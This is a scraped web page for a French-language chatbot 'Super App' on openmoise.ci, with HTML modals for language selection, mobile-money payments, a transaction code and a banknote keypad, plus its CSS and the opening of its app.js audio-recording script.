                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot.css
body_size: 11117
content:
#chatbot-dropup > .dropdown-menu.show {
    position: absolute !important;
    left: -12px !important;
    font-family: 'Gotham';
}

.dropdown-item:hover, .dropdown-item:focus {
    color: #F49C17;
}

#order_total_taxes {
    display: none !important;
}

.shop-detail-1 .m-0.d-flex.align-items-center:nth-of-type(2) { 
    display: none !important;
};

.shop-star{
    display: none !important;
}

.star-shop-container{
    display: none !important;
}

.shop-detail-1 p:nth-of-type(2){
    display: none !important;
}

.o_portal_sidebar #sidebar_content.card > div.card-footer{
    display: none !important;
}

small.mr-3 {
    display: none !important;
};

tr#order_total_taxes {
    display: none;
}

@media screen and (min-width:600px) and (max-width:900px){
    /* Remove the app download buttons on tablets */
    .download-section {
        display: none !important;
    }
}

.card-footer.small.text-center.text-muted.border-top-0.pt-1.pb-1.d-none.d-lg-block {
    display: none !important;
}

.chat-screen {
    position: absolute;
    bottom: 60px !important;
    right: 2%;
    z-index: 9999;
    width: 350px;
    background: white;
    box-sizing: border-box;
    border-radius: 15px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.1);
    visibility: hidden;
}


.chat-screen.show-chat {
    -moz-transition: bottom 0.5s linear !important;
    -webkit-transition: bottom 0.5s linear !important;
    transition: bottom 0.5s linear !important;
    visibility: visible !important;
    bottom: 100px !important;
    width: 290px !important;
    margin-bottom: 30px !important;
    z-index: 0 !important;
    -ms-transition: bottom 0.5s linear !important;
    -o-transition: bottom 0.5s linear !important;
}


.chat-screen .chat-header {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: white;
    border-radius: 15px 15px 0 0;
    padding: 15px;
    display: block;
}


.chat-screen .chat-header .chat-header-title {
    display: inline-block;
    width: calc(100% - 50px);
    color: #fff;
    font-size: 14px;
}


.chat-screen .chat-header .chat-header-option {
    display: inline-block;
    width: 44px;
    color: #fff;
    font-size: 14px;
    text-align: right;
}


.chat-screen .chat-header .chat-header-option .dropdown .dropdown-toggle svg {
    color: #fff;
}


.chat-screen .chat-mail {
    padding: 30px;
    display: block;
}


.chat-screen .chat-mail input.form-control {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    color: #3b3f5c;
    font-size: 14px;
    padding: 0.55rem 1.25rem;
}


.chat-screen .chat-mail input.form-control:focus {
    box-shadow: none;
    border: 1px solid #add5fc;
}


.chat-screen .chat-mail .select2 .selection .select2-selection .select2-selection__rendered {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    height: calc(1.28em + 1.28rem + 2px);
    padding: 9px 20px;
    font-size: 14px;
}


.chat-screen .chat-mail .select2.select2-container--open .selection .select2-selection {
    box-shadow: none;
    border-radius: 30px;
}


.chat-screen .chat-mail button {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: none;
    padding: 0.58rem 1.25rem;
    transition: transform 0.5s ease;
}


.chat-screen .chat-mail .form-group {
    margin-bottom: 1.5rem;
}

.chat-bubble.you.text-to-copy.dropdown-toggle {
    white-space: unset !important;
}


.chat-screen .chat-body-rasa {
    padding: 25px;
    display: inline-block;
    min-height: 200px;
    max-height: 80%;
    max-width: 100%;
    background: white;
}




.chat-screen .chat-body-rasa .chat-start {
    border: 1px solid #f8d4ff;
    width: 150px;
    border-radius: 50px;
    padding: 6px 10px;
    font-size: 12px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 15px;
    background: #fff;
}


.chat-screen .chat-body-rasa .chat-bubble {
    font-size: 12px;
    padding: 10px 15px;
    box-shadow: none;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
}


/*Après integration du dropright le  style a changé alors voila mon nouveau style : l'ancien style est commenté*/
.chat-screen .chat-body-rasa .chat-bubble {
    font-family: 'Gotham';
    font-size: 13.5px;
    padding: 10px 15px;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    
    
}

/*Ici j'ai ajouté .dropright*/
.chat-screen .chat-body-rasa .chat-bubble.you.dropright {
    background-color: #fff;
    -webkit-text-fill-color: black !important;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    align-self: flex-start;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
    -webkit-border-radius: 0 15px 15px 15px;
    -moz-border-radius: 0 15px 15px 15px;
    -ms-border-radius: 0 15px 15px 15px;
    -o-border-radius: 0 15px 15px 15px;
    /* font-weight: 600 !important; */
}


.chat-screen .chat-body-rasa .chat-bubble.me {
    background-image: linear-gradient(to right, #000, #000, #000, #000, #000);
    -webkit-text-fill-color: white !important;
    border-radius: 15px 0px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    float: right;
    align-self: flex-end;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
}


.chat-screen .chat-input {
    width: 100%;
    position: relative;
    margin-bottom: -15px;
}


.o_brand_promotion {
    display: none;
}


.chat-screen .chat-input input {
    width: 100% !important;
    background-color: rgb(255,255,255,1) !important;
    padding: 15px 40px 15px 15px !important;
    border-radius: 0 0 15px 15px !important;
    resize: none !important;
    margin-bottom: -50px !important;
    border-width: 1px 0 0 0 !important;
    border-style: solid !important;
    border-color: white !important;
    -webkit-text-fill-color: #7a7a7a !important;
    font-weight: normal !important;
    font-family: 'Gotham' !important;
    font-size: 13px !important;
    transition: border-color 0.5s ease !important;
    -webkit-border-radius: 0 0 15px 15px !important;
    -moz-border-radius: 0 0 15px 15px !important;
    -ms-border-radius: 0 0 15px 15px !important;
    -o-border-radius: 0 0 15px 15px !important;
    -webkit-transition: border-color 0.5s ease !important;
    -moz-transition: border-color 0.5s ease !important;
    -ms-transition: border-color 0.5s ease !important;
    -o-transition: border-color 0.5s ease !important;
}


.chat-screen .chat-input input:focus {
    border-color: #f9dcff;
}


.chat-screen .chat-input input:focus + .input-action-icon a svg.feather-send {
    color: #bc32ef;
}


.chat-screen .chat-input .input-action-icon {
    width: 61px;
    white-space: nowrap;
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 45px;
    text-align: right;
}


.chat-screen .chat-input .input-action-icon a {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}


.chat-screen .chat-input .input-action-icon a svg#svg-chat {
    height: 17px;
    width: 17px;
    color: #a9a9a9;
}


.chat-screen .chat-session-end {
    display: block;
    width: 100%;
    padding: 25px;
}


.chat-screen .chat-session-end h5 {
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    margin-top: 20px;
}


.chat-screen .chat-session-end p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
}


.chat-screen .chat-session-end .rate-me {
    width: 120px;
    margin: 40px auto;
}


.chat-screen .chat-session-end .rate-me .rate-bubble {
    display: inline-block;
    text-align: center;
    width: 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span {
    height: 50px;
    width: 50px;
    text-align: center;
    display: block;
    line-height: 46px;
    cursor: pointer;
    transition: transform 0.5s ease;
    margin-bottom: 7px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span:hover {
    transform: scale(1.1);
    transition: transform 0.5s ease;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great {
    margin-right: 12px;
    color: #43cc6c;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great span {
    background: #43cc6c;
    border-radius: 50px 50px 0 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad {
    color: #ef4252;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad span {
    background: #ef4252;
    border-radius: 50px 50px 50px 0;
}


.chat-screen .chat-session-end .transcript-chat {
    display: block;
    text-align: center;
    margin-top: 80px;
    color: #0768f8;
    text-decoration: underline;
    line-height: 20px;
}


.chat-screen .powered-by {
    margin-top: 40px;
    text-align: center;
    font-size: 12px;
}


.chat-bot-icon {
    position: absolute;
    bottom: 0px;
    right: 2%;
    height: 60px;
    width: 60px;
    /*background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);*/
    background-color: #F49C17;
    z-index: 0;
    border-radius: 30px;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: all 0.5s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}


.chat-bot-icon img {
    height: 90px;
    width: 90px;
    position: absolute;
    right: -13px;
    top: -33px;
}


.chat-bot-icon svg {
    color: #fff;
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    left: 13px;
    top: 13px;
    opacity: 0;
    z-index: -1;
}


.chat-bot-icon img {
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    z-index: -1;
}


.chat-bot-icon img.animate {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate:hover {
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
    opacity: 1;
    z-index: 1;
}


.dropdown-item_bod:hover , .dropdown-item_bod:focus {
    color: #fcfcfc;
    text-decoration: none;
    background-color: #f8f9fa;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}



.lien-bod {
  outline: none;
  text-decoration: none;
  padding: 2px 1px 0;
}


.lien-bod:link {
  color: #FFFFFF;
}


.lien-bod:visited {
  color: #FFFFFF;
}


.lien-bod:focus {
  border-bottom: 1px solid;
  background: #BAE498;
}


.lien-bod:hover {
  border-bottom: 1px solid;     
  background: white000;
}


.lien-bod:active {
  background: #265301;
  color: #CDFEAA;
}




--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/app.js?version=1769464347965
body_size: 242379
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; //stream from getUserMedia()
var recorder; //WebAudioRecorder object
var input; //MediaStreamAudioSourceNode  we'll be recording
var encodingType; //holds selected encoding for resulting audio (file)
var encodeAfterRecord = true; // when to encode
var a;
var previous_message;
var readingAudio;

// const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
// const numberRegex = /\d+/g;
